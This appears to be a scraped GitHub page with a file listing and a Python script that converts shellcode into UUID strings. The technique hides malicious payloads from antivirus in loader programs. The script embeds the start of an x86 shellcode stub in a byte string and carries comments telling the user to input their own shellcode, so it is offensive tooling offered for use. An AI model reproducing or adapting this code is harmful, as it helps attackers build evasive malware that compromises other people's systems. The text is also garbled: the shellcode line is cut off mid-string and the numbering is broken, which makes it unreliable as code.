 预备笔记.txt payload.c payload64.c c-uuid.py c-uuid-64.py p_uuid.py p1-uuid.py
3
4 #Input your shellcode like:\xfc\x48\x83\xe4\xf0\xe8\xxx
5 buf = b"""\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28
6 import uuid
7
8 def convertToUUID(shellcode):
9 # If shellcode is not in multiples of 16, then add some nullbytes at the end
10 if len(shellcode) % 16 != 0:
11 print("[-] Shellcode's length not multiplies of 16 bytes")
12 print("[-] Adding nullbytes at the end of shellcode, this might break your shellcode.")
13 print("\n[*] Modified shellcode length: ", len(shellcode) + (16 - (len(shellcode) % 16)))
14
15 addNullbyte = b"\x00" * (16 - (len(shellcode) % 16))
16 shellcode += addNullbyte
17
18 uuids = []
19 for i in range(0, len(shellcode), 16):
20 uuidString = str(uuid.UUID(bytes_le=shellcode[i:i + 16]))
21 uuids.append(uuidString.replace("'", "\""))
22 return uuids
23
24 u = convertToUUID(buf)
25 print(str(u).replace("'", "\""))
T
文件